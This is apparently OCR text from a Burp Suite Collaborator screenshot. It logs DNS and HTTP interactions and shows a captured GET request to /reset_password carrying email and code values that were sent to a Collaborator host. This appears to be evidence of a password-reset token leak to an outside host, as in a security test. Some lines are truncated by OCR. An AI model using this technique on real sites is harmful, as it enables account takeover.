 6 2020-Nov-07 15:39:13 UTC HTTP 27.65.250.32 qkebvy5mc29prqqgthzyhmo...
7 2020-Nov-07 15:39:13 UTC HTTP 27.65.250.32 qkebvy5mc29prqqgthzyhmo...
8 2020-Nov-07 15:39:12 UTC DNS 27.71.195.3 qkebvy5mc29prqqgthzyh...
9 2020-Nov-07 15:39:12 UTC DNS 74.125.190.141 qkebvy5mc29prqqgthzyh...
10 2020-Nov-07 15:39:12 UTC DNS 27.68.251.39 qkebvy5mc29prqqgthzyh...
11 2020-Nov-07 15:39:12 UTC DNS 74.125.190.138 qkebvy5mc29prqqgthzyh...
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
1 GET /reset_password?email= gmail.com&code= uvg HTTP/1.1
2 Host: qkebvy5mc29prqqgthzyhmo4rvxlla.burpcollaborator.net
3 Connection: keep-alive
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.
Safari/537.36 Edg/86.0.622.63
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signe
v=b3;q=0.9
7 Sec-Fetch-Site: none
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,vi;q=0.8,id;q=0.7,zh-TW;q=0.6,zh;q=0.5,ru;q=0.4
13
14